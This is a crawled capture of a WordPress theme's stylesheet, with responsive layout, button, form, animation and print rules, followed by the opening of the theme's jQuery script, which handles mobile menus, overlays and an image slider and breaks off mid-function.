  .comment .comment_content p {
    margin: 0;
    text-align: center;
    line-height: 1.5;
  }
  .comment .comment-reply-link {
    text-align: center;
  }

  /* = Projects */
  .block-grid .block-item a h5 {
    margin-top: -34px;
    opacity: 1;
  }
  .block-grid .block-item a h5 i {
    margin-top: -28px;
  }
  .block-grid.columns-2 .block-item, .block-grid.columns-3 .block-item, .block-grid.columns-4 .block-item {
    padding-right: 0 !important;
  }
  .block-grid.columns-2 .block-item h1, .block-grid.columns-3 .block-item h1, .block-grid.columns-4 .block-item h1 {
    font-size: 350%;
    max-width: 300px;
  }

  .quarter-width,
  .third-width,
  .half-width {
    width: 100%;
  }

  /* = Pagination */
  .projects-pagination .prev-nav {
    width: 45%;
  }
  .projects-pagination .back-nav {
    width: 10%;
  }
  .projects-pagination .back-nav i {
    padding-top: 8px;
    font-size: 32px;
  }
  .projects-pagination .next-nav {
    width: 45%;
  }

  /* = Footer */
  .footer .widget {
    width: 100%;
    padding: 4px 0;
  }

  /* = Shortcodes */
  .shortcode_list_images ul.two_col li, .shortcode_list_images ul.three_col li, .shortcode_list_images ul.four_col li {
    width: 50%;
  }

  .shortcode_team .team_description {
    padding: 12px 0px;
  }

  .shortcode_price_table_holder.two_columns .shortcode_price_table,
  .shortcode_price_table_holder.three_columns .shortcode_price_table,
  .shortcode_price_table_holder.four_columns .shortcode_price_table,
  .shortcode_price_table_holder.five_columns .shortcode_price_table {
    width: 100%;
    margin-bottom: 24px;
  }

  .shortcode_text_columns.two-cols, .shortcode_text_columns.three-cols, .shortcode_text_columns.four-cols {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
/* = 10.4 max-width : 480px

-------------------------------------------------------------- */
@media only screen and (max-width: 480px) {
  /* = Typography */
  h1, .h1 {
    font-size: 2em;
  }

  h2, .h2 {
    font-size: 1.8em;
  }

  h3, .h3 {
    font-size: 1.2em;
  }

  h4, .h4 {
    font-size: 1.1em;
  }

  h5, .h5, h6, .h6 {
    font-size: 1em;
  }

  .curtain-top,
  .curtain-bottom {
    height: 0px !important;
  }

  .curtain-right,
  .curtain-left {
    width: 0px !important;
  }

  .header {
    top: 0px !important;
  }

  .page-header h6 {
    padding: 1.4em 0;
    font-size: 14px;
  }
  .page-header h2 {
    font-size: 1.2em;
  }

  /* = Blog */
  .single-post .hentry .post-header div {
    font-size: 12px;
  }
  .single-post .hentry .post-header span.sep {
    margin: 0 2px;
  }
  .single-post .hentry .post-header .post-title {
    font-size: 1.5em;
  }

  .posts.normal > .hentry {
    padding: 24px;
  }
  .posts.normal > .hentry .post-header, .posts.normal > .hentry .post-content {
    max-width: 100%;
  }
  .posts.normal > .hentry .post-header div {
    font-size: 12px;
  }
  .posts.normal > .hentry .post-header .post-title {
    font-size: 1.5em;
    margin-bottom: 24px;
  }
  .posts.normal > .hentry .post-excerpt {
    padding: 36px;
  }
  .posts.normal > .hentry .post-content {
    font-size: 12px;
    line-height: 1.6;
  }
  .posts.normal > .hentry .post-thumbnail {
    display: none;
  }
  .posts.featured > .hentry .post-image .post-header {
    padding: 36px;
  }
  .posts.featured > .hentry .post-image .post-header .post-title {
    width: 100%;
    font-size: 2em;
  }
  .posts.shortcode.featured.col-2 > .hentry, .posts.shortcode.featured.col-3 > .hentry, .posts.shortcode.featured.col-4 > .hentry {
    width: 100%;
    margin: 0;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header, .posts.shortcode.featured.col-3 > .hentry .post-header, .posts.shortcode.featured.col-4 > .hentry .post-header {
    padding: 12px 36px;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header .post-title, .posts.shortcode.featured.col-3 > .hentry .post-header .post-title, .posts.shortcode.featured.col-4 > .hentry .post-header .post-title {
    font-size: 1.8em;
    max-width: 85%;
  }

  /* = Project */
  .block-grid.columns-2 .block-item, .block-grid.columns-3 .block-item, .block-grid.columns-4 .block-item {
    padding-right: 0 !important;
  }
  .block-grid.columns-2 .block-item .over, .block-grid.columns-3 .block-item .over, .block-grid.columns-4 .block-item .over {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.4);
  }
  .block-grid.columns-2 .block-item h1, .block-grid.columns-3 .block-item h1, .block-grid.columns-4 .block-item h1 {
    font-size: 200%;
    max-width: 90%;
  }

  body.single-projects #maximage #video-inner {
    display: none;
  }
  body.single-projects #maximage .in-slide-content .intro {
    margin: 0;
    padding: 0;
  }
  body.single-projects #maximage .in-slide-content .intro h1 {
    font-size: 14px;
    letter-spacing: 0.1em;
    padding: 0 24px;
  }
  body.single-projects #maximage .in-slide-content .intro h2 {
    font-size: 42px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: #ffffff;
    margin: 0 auto;
    display: inline-block;
  }

  /* = Pagination */
  .projects-pagination .prev-nav {
    width: 40%;
  }
  .projects-pagination .prev-nav a {
    font-size: 12px;
  }
  .projects-pagination .back-nav {
    width: 20%;
  }
  .projects-pagination .back-nav i {
    padding-top: 8px;
    font-size: 28px;
  }
  .projects-pagination .next-nav {
    width: 40%;
  }
  .projects-pagination .next-nav a {
    font-size: 12px;
  }

  /* = Shortcodes */
  .shortcode_list_images ul.two_col li, .shortcode_list_images ul.three_col li, .shortcode_list_images ul.four_col li {
    width: 100%;
  }

  .shortcode_price_table_holder.two_columns .shortcode_price_table,
  .shortcode_price_table_holder.three_columns .shortcode_price_table,
  .shortcode_price_table_holder.four_columns .shortcode_price_table,
  .shortcode_price_table_holder.five_columns .shortcode_price_table {
    width: 100%;
    margin-bottom: 24px;
  }

  .shortcode_text_columns.two-cols, .shortcode_text_columns.three-cols, .shortcode_text_columns.four-cols {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
/* = 10.5 max-width : 420px

-------------------------------------------------------------- */
@media only screen and (max-width: 420px) {
  /* = Layout */
  .header .wrap {
    padding: 0 24px;
  }

  .wrap {
    padding-left: 24px;
    padding-right: 24px;
  }

  /* = Typography */
  body {
    line-height: 1.5em;
  }

  /* = Slider */
  #arrow_left {
    left: 4px;
  }

  #arrow_right {
    right: 4px;
  }

  .in-slide-content h2 {
    font-size: 2.5em;
    padding: 12px 48px;
    letter-spacing: 0;
    line-height: 110%;
  }

  /* = Projects */
  .project-cover .hero-title {
    bottom: 124px !important;
    left: 0px !important;
  }
  .project-cover .hero-title h1 {
    font-size: 300% !important;
    max-width: 90% !important;
  }

  /* = Shortcodes */
  .blog_content .entry-header h3 {
    font-size: 2em;
    line-height: 1.2;
  }
  .blog_content .entry-header .entry-title {
    width: 90%;
  }

  .service_table_content {
    padding: 0 12px 12px !important;
  }
}
/* = 8. Modules
-------------------------------------------------------------- */
/* 8.1 Alerts */
/******************************************************************

Stylesheet: Alert Styles

******************************************************************/
.alert-help, .alert-info, .alert-error, .alert-success {
  padding: 12px;
  border: 1px solid;
}

.alert-help {
  border-color: #fff68e;
  background: #fffcda;
}

.alert-info {
  border-color: #bfe4f4;
  background: #d5edf8;
}

.alert-error {
  border-color: #f8cdce;
  background: #fbe3e4;
}

.alert-success {
  border-color: #deeaae;
  background: #e6efc2;
}

/* 8.2 Buttons */
/******************************************************************

Stylesheet: Button Styles

******************************************************************/
/*********************
BUTTON DEFAULTS
We're gonna use a placeholder selector here
so we can use common styles. We then use this
to load up the defaults in all our buttons.

Here's a quick video to show how it works:
http://www.youtube.com/watch?v=hwdVpKiJzac

*********************/
.btn, .pagination .alignleft a, .pagination .alignright a, .comment-respond #submit, input[type="submit"] {
  position: relative;
  display: inline-block;
  width: auto;
  color: #8c8c8c;
  font-size: 12px;
  text-transform: uppercase;
  padding: 16px 24px;
  margin: 0;
  border: 4px solid #8c8c8c;
  background: #ffffff;
  letter-spacing: 0.2em;
  font-weight: 600;
  font-style: normal;
  cursor: pointer;
  white-space: nowrap;
  outline: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.btn:hover, .btn:focus, .pagination .alignleft a:hover, .pagination .alignright a:hover, .comment-respond #submit:hover, input[type="submit"]:hover, .pagination .alignleft a:focus, .pagination .alignright a:focus, .comment-respond #submit:focus, input[type="submit"]:focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
  text-decoration: none;
}
.btn.left, .pagination .alignleft a.left, .pagination .alignright a.left, .comment-respond .left#submit, input.left[type="submit"] {
  float: left;
}
.btn.right, .pagination .alignleft a.right, .pagination .alignright a.right, .comment-respond .right#submit, input.right[type="submit"] {
  float: right;
}
.btn.center, .pagination .alignleft a.center, .pagination .alignright a.center, .comment-respond .center#submit, input.center[type="submit"] {
  display: block;
  width: 185px;
  margin: 0 auto;
}
.btn.small, .pagination .alignleft a.small, .pagination .alignright a.small, .comment-respond .small#submit, input.small[type="submit"] {
  padding: 6px 12px;
}
.btn.medium, .pagination .alignleft a.medium, .pagination .alignright a.medium, .comment-respond .medium#submit, input.medium[type="submit"] {
  padding: 16px 24px;
}
.btn.large, .pagination .alignleft a.large, .pagination .alignright a.large, .comment-respond .large#submit, input.large[type="submit"] {
  font-size: 18px;
  padding: 24px 36px;
}
.btn.full_width, .pagination .alignleft a.full_width, .pagination .alignright a.full_width, .comment-respond .full_width#submit, input.full_width[type="submit"] {
  width: 100%;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.btn.white, .pagination .alignleft a.white, .pagination .alignright a.white, .comment-respond .white#submit, input.white[type="submit"] {
  color: #ffffff;
  border-color: #ffffff;
  background: transparent;
}
.btn.white:hover, .pagination .alignleft a.white:hover, .pagination .alignright a.white:hover, .comment-respond .white#submit:hover, input.white[type="submit"]:hover {
  color: #000000;
  border-color: #ffffff;
  background-color: #ffffff;
}
.btn.black, .pagination .alignleft a.black, .pagination .alignright a.black, .comment-respond .black#submit, input.black[type="submit"] {
  color: #ffffff;
  border-color: #000000;
  background-color: #000000;
}
.btn.black:hover, .pagination .alignleft a.black:hover, .pagination .alignright a.black:hover, .comment-respond .black#submit:hover, input.black[type="submit"]:hover {
  color: #ffffff;
  border-color: #8c8c8c;
  background-color: #8c8c8c;
}
.btn i, .pagination .alignleft a i, .pagination .alignright a i, .comment-respond #submit i, input[type="submit"] i {
  margin: 0 0 0 10px;
}
.btn.small i, .pagination .alignleft a.small i, .pagination .alignright a.small i, .comment-respond .small#submit i, input.small[type="submit"] i {
  margin: 0 0 0 10px;
}
.btn.large i, .pagination .alignleft a.large i, .pagination .alignright a.large i, .comment-respond .large#submit i, input.large[type="submit"] i {
  margin: 0 0 0 17px;
}

a.link {
  position: relative;
  overflow: hidden;
  letter-spacing: 1px;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
a.link:after {
  content: '';
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -4px;
  background: #8c8c8c;
  background: -webkit-gradient(linear, left top, right top, from(#000000 50%), to(#d7d7d7 50%));
  background: -webkit-linear-gradient(left, #000000 50%, #d7d7d7 50%);
  background: -moz-linear-gradient(left, #000000 50%, #d7d7d7 50%);
  background: -o-linear-gradient(left, #000000 50%, #d7d7d7 50%);
  background: linear-gradient(to right, #000000 50%, #d7d7d7 50%);
  background-size: 204% 100%;
  background-position: 99% 0;
  -webkit-transition: background-position 0.2s ease-in-out;
  transition: background-position 0.2s ease-in-out;
}
a.link.white {
  color: #ffffff;
}
a.link.white:after {
  background: #000000;
  background: -webkit-gradient(linear, left top, right top, from(#8c8c8c 50%), to(#d7d7d7 50%));
  background: -webkit-linear-gradient(left, #8c8c8c 50%, #d7d7d7 50%);
  background: -moz-linear-gradient(left, #8c8c8c 50%, #d7d7d7 50%);
  background: -o-linear-gradient(left, #8c8c8c 50%, #d7d7d7 50%);
  background: linear-gradient(to right, #8c8c8c 50%, #d7d7d7 50%);
  background-size: 204% 100%;
  background-position: 99% 0;
}
a.link.white:hover {
  color: #ffffff;
}
a.link:hover {
  color: #000000;
}
a.link:hover:after {
  background-position: 1% 0;
}

/* 8.3 Forms */
/******************************************************************

Stylesheet: Form Styles

******************************************************************/
/*********************
INPUTS
*********************/
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
.field {
  display: block;
  height: 48px;
  line-height: 48px;
  padding: 16px;
  margin-bottom: 14px;
  color: #8c8c8c;
  border-radius: 3px;
  vertical-align: middle;
  box-shadow: none;
  border: 0;
  width: 100%;
  max-width: 80%;
  font-size: 16px;
  background-color: #ffffff;
  border: 2px solid #d7d7d7;
  -webkit-transition: all 0.24s ease-in-out;
  -moz-transition: all 0.24s ease-in-out;
  -ms-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  -webkit-transition: border-color 0.24s ease-in-out;
  transition: border-color 0.24s ease-in-out;
}
input[type="text"]:focus, input[type="text"]:active,
input[type="password"]:focus,
input[type="password"]:active,
input[type="datetime"]:focus,
input[type="datetime"]:active,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:active,
input[type="date"]:focus,
input[type="date"]:active,
input[type="month"]:focus,
input[type="month"]:active,
input[type="time"]:focus,
input[type="time"]:active,
input[type="week"]:focus,
input[type="week"]:active,
input[type="number"]:focus,
input[type="number"]:active,
input[type="email"]:focus,
input[type="email"]:active,
input[type="url"]:focus,
input[type="url"]:active,
input[type="search"]:focus,
input[type="search"]:active,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="color"]:focus,
input[type="color"]:active,
select:focus,
select:active,
textarea:focus,
textarea:active,
.field:focus,
.field:active {
  outline: 0;
  border: 2px solid #979797;
}
input[type="text"].error, input[type="text"].is-invalid,
input[type="password"].error,
input[type="password"].is-invalid,
input[type="datetime"].error,
input[type="datetime"].is-invalid,
input[type="datetime-local"].error,
input[type="datetime-local"].is-invalid,
input[type="date"].error,
input[type="date"].is-invalid,
input[type="month"].error,
input[type="month"].is-invalid,
input[type="time"].error,
input[type="time"].is-invalid,
input[type="week"].error,
input[type="week"].is-invalid,
input[type="number"].error,
input[type="number"].is-invalid,
input[type="email"].error,
input[type="email"].is-invalid,
input[type="url"].error,
input[type="url"].is-invalid,
input[type="search"].error,
input[type="search"].is-invalid,
input[type="tel"].error,
input[type="tel"].is-invalid,
input[type="color"].error,
input[type="color"].is-invalid,
select.error,
select.is-invalid,
textarea.error,
textarea.is-invalid,
.field.error,
.field.is-invalid {
  color: #fbe3e4;
  border-color: #fbe3e4;
  background-color: #ffffff;
  background-position: 99% center;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  outline-color: #fbe3e4;
}
input[type="text"].success, input[type="text"].is-valid,
input[type="password"].success,
input[type="password"].is-valid,
input[type="datetime"].success,
input[type="datetime"].is-valid,
input[type="datetime-local"].success,
input[type="datetime-local"].is-valid,
input[type="date"].success,
input[type="date"].is-valid,
input[type="month"].success,
input[type="month"].is-valid,
input[type="time"].success,
input[type="time"].is-valid,
input[type="week"].success,
input[type="week"].is-valid,
input[type="number"].success,
input[type="number"].is-valid,
input[type="email"].success,
input[type="email"].is-valid,
input[type="url"].success,
input[type="url"].is-valid,
input[type="search"].success,
input[type="search"].is-valid,
input[type="tel"].success,
input[type="tel"].is-valid,
input[type="color"].success,
input[type="color"].is-valid,
select.success,
select.is-valid,
textarea.success,
textarea.is-valid,
.field.success,
.field.is-valid {
  color: #e6efc2;
  border-color: #e6efc2;
  background-color: #ffffff;
  background-position: 99% center;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  outline-color: #e6efc2;
}
input[type="text"][disabled], input[type="text"].is-disabled,
input[type="password"][disabled],
input[type="password"].is-disabled,
input[type="datetime"][disabled],
input[type="datetime"].is-disabled,
input[type="datetime-local"][disabled],
input[type="datetime-local"].is-disabled,
input[type="date"][disabled],
input[type="date"].is-disabled,
input[type="month"][disabled],
input[type="month"].is-disabled,
input[type="time"][disabled],
input[type="time"].is-disabled,
input[type="week"][disabled],
input[type="week"].is-disabled,
input[type="number"][disabled],
input[type="number"].is-disabled,
input[type="email"][disabled],
input[type="email"].is-disabled,
input[type="url"][disabled],
input[type="url"].is-disabled,
input[type="search"][disabled],
input[type="search"].is-disabled,
input[type="tel"][disabled],
input[type="tel"].is-disabled,
input[type="color"][disabled],
input[type="color"].is-disabled,
select[disabled],
select.is-disabled,
textarea[disabled],
textarea.is-disabled,
.field[disabled],
.field.is-disabled {
  cursor: not-allowed;
  border-color: #cfcfcf;
  opacity: 0.6;
}
input[type="text"][disabled]:focus, input[type="text"][disabled]:active, input[type="text"].is-disabled:focus, input[type="text"].is-disabled:active,
input[type="password"][disabled]:focus,
input[type="password"][disabled]:active,
input[type="password"].is-disabled:focus,
input[type="password"].is-disabled:active,
input[type="datetime"][disabled]:focus,
input[type="datetime"][disabled]:active,
input[type="datetime"].is-disabled:focus,
input[type="datetime"].is-disabled:active,
input[type="datetime-local"][disabled]:focus,
input[type="datetime-local"][disabled]:active,
input[type="datetime-local"].is-disabled:focus,
input[type="datetime-local"].is-disabled:active,
input[type="date"][disabled]:focus,
input[type="date"][disabled]:active,
input[type="date"].is-disabled:focus,
input[type="date"].is-disabled:active,
input[type="month"][disabled]:focus,
input[type="month"][disabled]:active,
input[type="month"].is-disabled:focus,
input[type="month"].is-disabled:active,
input[type="time"][disabled]:focus,
input[type="time"][disabled]:active,
input[type="time"].is-disabled:focus,
input[type="time"].is-disabled:active,
input[type="week"][disabled]:focus,
input[type="week"][disabled]:active,
input[type="week"].is-disabled:focus,
input[type="week"].is-disabled:active,
input[type="number"][disabled]:focus,
input[type="number"][disabled]:active,
input[type="number"].is-disabled:focus,
input[type="number"].is-disabled:active,
input[type="email"][disabled]:focus,
input[type="email"][disabled]:active,
input[type="email"].is-disabled:focus,
input[type="email"].is-disabled:active,
input[type="url"][disabled]:focus,
input[type="url"][disabled]:active,
input[type="url"].is-disabled:focus,
input[type="url"].is-disabled:active,
input[type="search"][disabled]:focus,
input[type="search"][disabled]:active,
input[type="search"].is-disabled:focus,
input[type="search"].is-disabled:active,
input[type="tel"][disabled]:focus,
input[type="tel"][disabled]:active,
input[type="tel"].is-disabled:focus,
input[type="tel"].is-disabled:active,
input[type="color"][disabled]:focus,
input[type="color"][disabled]:active,
input[type="color"].is-disabled:focus,
input[type="color"].is-disabled:active,
select[disabled]:focus,
select[disabled]:active,
select.is-disabled:focus,
select.is-disabled:active,
textarea[disabled]:focus,
textarea[disabled]:active,
textarea.is-disabled:focus,
textarea.is-disabled:active,
.field[disabled]:focus,
.field[disabled]:active,
.field.is-disabled:focus,
.field.is-disabled:active {
  background-color: #d5edf8;
}

textarea {
  min-height: 140px;
  line-height: 1.5em;
}

select {
  -webkit-appearance: none;
  /* 1 */
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: 97.5% center;
}

label {
  font-size: 14px;
  text-transform: uppercase;
  color: #8c8c8c;
}

form.wpcf7-form p {
  text-transform: uppercase;
  color: #8c8c8c;
  font-size: 14px;
}

form.wpcf7-form div.wpcf7-validation-errors {
  padding: 24px 24px 24px 52px;
  color: #d55d62;
  font-size: 14px;
  border-color: #d55d62;
  margin: 0;
  background-color: #fbe3e4;
  background-position: 5% 47%;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  outline-color: #fbe3e4;
  -o-border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}

form.wpcf7-form span.wpcf7-not-valid-tip {
  color: #d55d62;
  text-transform: none;
  font-weight: normal;
}

/* 8.4 Animations */
/******************************************************************

Stylesheet: Animations Styles

******************************************************************/
.animated {
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.pulse:hover, .pulsing {
  animation-name: pulse;
  -webkit-animation-name: pulse;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  cursor: pointer;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  50% {
    transform: scale(1.2);
    opacity: 0,7;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.2);
    opacity: 0,7;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(-8em);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes slideDown {
  0% {
    -moz-transform: translateY(-8em);
  }
  100% {
    -moz-transform: translateY(0);
  }
}
@-o-keyframes slideDown {
  0% {
    -o-transform: translateY(-8em);
  }
  100% {
    -o-transform: translateY(0);
  }
}
@keyframes slideDown {
  0% {
    transform: translateY(-8em);
  }
  100% {
    transform: translateY(0);
  }
}
.animated.slideDown {
  -webkit-animation-name: slideDown;
  -moz-animation-name: slideDown;
  -o-animation-name: slideDown;
  animation-name: slideDown;
}

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-8em);
  }
}
@-moz-keyframes slideUp {
  0% {
    -moz-transform: translateY(0);
  }
  100% {
    -moz-transform: translateY(-8em);
  }
}
@-o-keyframes slideUp {
  0% {
    -o-transform: translateY(0);
  }
  100% {
    -o-transform: translateY(-8em);
  }
}
@keyframes slideUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-8em);
  }
}
.animated.slideUp {
  -webkit-animation-name: slideUp;
  -moz-animation-name: slideUp;
  -o-animation-name: slideUp;
  animation-name: slideUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

.kenburns {
  -webkit-animation-name: kenburns;
  -moz-animation-name: kenburns;
  -o-animation-name: kenburns;
  animation-name: kenburns;
}

.kenburnsreverse {
  -webkit-animation-name: kenburnsreverse;
  -moz-animation-name: kenburnsreverse;
  -o-animation-name: kenburnsreverse;
  animation-name: kenburnsreverse;
}

.kanimate {
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 30s;
  -moz-animation-duration: 30s;
  -ms-animation-duration: 30s;
  -o-animation-duration: 30s;
  animation-duration: 30s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  /* Safari and Chrome */
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
  -moz-animation-iteration-count: 1;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
}

@-webkit-keyframes kenburns {
  0% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes kenburns {
  0% {
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
/**
 * kenburns Reverse
 */
@-webkit-keyframes kenburnsreverse {
  0% {
    -webkit-transform: scale(1);
  }
  100% {
    -webkit-transform: scale(1.2);
  }
}
@keyframes kenburnsreverse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
/* = 11. Retina
-------------------------------------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  ******************************************************************/
}
/* = 12. Print
-------------------------------------------------------------- */
@media print {
  /******************************************************************
  
  Stylesheet: Print Stylesheet
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://nonverbal-online.de/wp-content/themes/studio8/library/js/scripts.js?ver=6.9
body_size: 10325
content:
/*
 * Studio 8 Application File
 * Author: Simon Bouchard
 *
*/

(function ( $ ) {
  "use strict";

  /**
  ** Caching
  */
  var $body = $('body'),
      $sliderContent = $("body.page-template-page-slider-php .main"),
      $projectContent = $("body.single-projects .hero-enable"),
      $404Content = $("body.error404 .main"),
      $gallery = $(".gallery-icon"),
      $galleryItem = $(".gallery-icon a");

  var isMobile = {
      Android: function() {
          return navigator.userAgent.match(/Android/i);
      },
      BlackBerry: function() {
          return navigator.userAgent.match(/BlackBerry/i);
      },
      iOS: function() {
          return navigator.userAgent.match(/iPhone|iPad|iPod/i);
      },
      Opera: function() {
          return navigator.userAgent.match(/Opera Mini/i);
      },
      Windows: function() {
          return navigator.userAgent.match(/IEMobile/i);
      },
      any: function() {
          return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
      }
  };

  /**
  ** Preload
  */
  function preload(){
    setTimeout(function(){
        $body.addClass('pace-done');
    },500);
    $('.entry-header img').sbwpBackStretch('.entry-header');
    $('.post-image img').sbwpBackStretch('.hentry');
  }

  /**
  ** Mobile Navigation
  */
  function initMobileMenu(){

    $(".mobile-trigger span").click(function () {
      if ($("nav.mobile ul").is(":visible")){
        $("nav.mobile ul").slideUp(200);
      } else {
        $("nav.mobile ul.mobile").slideDown(200);
      }
    });

    $("nav.mobile ul li.menu-item-has-children").click(function () {
        $(this).find("ul.sub-menu").stoggle(300,"easeInOutExpo");
    });

  }

  /**
  ** Projects
  */
  function initProjects() {

    var e = jQuery(".full-width").width(),
        b = jQuery(".quarter-width").width(),
        a = jQuery(".third-width").width(),
        o = jQuery(".half-width").width();
    $(".full-height").height(e * 0.75);
    $(".quarter-height").height(b * 0.75);
    $(".third-height").height(a * 0.75);
    $(".half-height").height(o * 0.70);

    $galleryItem.each(function () {
        jQuery(this).addClass("fresco");
        jQuery(this).attr("data-fresco-group", "gal-1");
    });

    $gallery.each(function() { 
      jQuery(this).find('a.fresco')
        .attr('data-fresco-group', jQuery(this).attr('id'));
    });   

  }

  /**
  ** Backstretch
  */
  $.fn.sbwpBackStretch = function(container) {

    if ($.fn.backstretch) {
      $(this).each(function(){
        var $this       = $(this),
            $url        = $this.attr('src'),
            $container  = $this.closest(container);

        $this.remove();
        $container.backstretch($url, { fade: 500 });

      });
    }

  };

  /**
  ** Toggle
  */
  $.fn.stoggle  = function(speed, easing) {
      return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing);
  };

  /**
  ** Overlay
  */
  (function($) {

    var $content    = $('.overlay-target'),
      $wrap         = $('.overlay-wrap'),
      $projects     = $('.project-panel', $wrap),
      $btnProjects  = $('.trigger-overlay-projects').find('a').filter(":first"),
      $overlayClose = $('.overlay-close');

    $btnProjects.on('click touchstart', function(e) {
      e.preventDefault();
      openOverlay('projects');
    });

    $overlayClose.on('click touchstart', function(e) {
      e.preventDefault();
      closeOverlay();
    });

    function openOverlay(elem) {
      $wrap.addClass('open');
      $content.addClass('overlay-open');
    }

    function closeOverlay() {
      $wrap.addClass('closing');
      $content.removeClass('overlay-open');

      setTimeout(function(){
        $wrap.removeClass('open closing');
      }, 500);
    }

  }(window.jQuery));

  /**
  ** Max Image
  */
  function initMaxImage() {

    $(function(){
      $('#maximage').maximage({
        cycleOptions: {
          fx: 'fade',
          speed: 1000,
          timeout: 10000,
          prev: '#arrow_left',
          next: '#arrow_right',
          pause: 1,
          before: function(last,current){
            if(!$.browser.msie){
              // Start HTML5 video when you arrive
              if($(current).find('video').length > 0) $(current).find('video')[0].play();
            }
          },
          after: function(last,current){
            if(!$.browser.msie){
              // Pauses HTML5 video when you leave it
              //if($(last).find('video').length > 0) $(last).find('video')[0].pause();
            }
          }
        },
        onFirstImageLoaded: function(){
          setTimeout(function(){
            $('.loader').fadeOut('fast');
            $('#maximage').fadeIn('fast');
          },1000);
          stickyHeaderSliderInit();
        }
      });

      // To show it is dynamic html text
      $('.in-slide-content').fadeIn('fast');

    });

    $(function(){
      $('#skip a').click(function() {
